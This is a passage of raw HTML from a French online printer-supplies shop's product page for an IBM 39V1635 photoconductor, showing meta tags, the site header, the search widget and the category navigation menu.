  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html?page=1">
  <meta property="og:title" content="Photoconducteur IBM 39V1635 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg">
      <meta property="product:pretax_price:amount" content="27.148">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="32.58">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-653871 product-photoconducteur-ibm-39v1635-20000-pages product-id-category-301 product-id-manufacturer-9 product-id-supplier-7 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
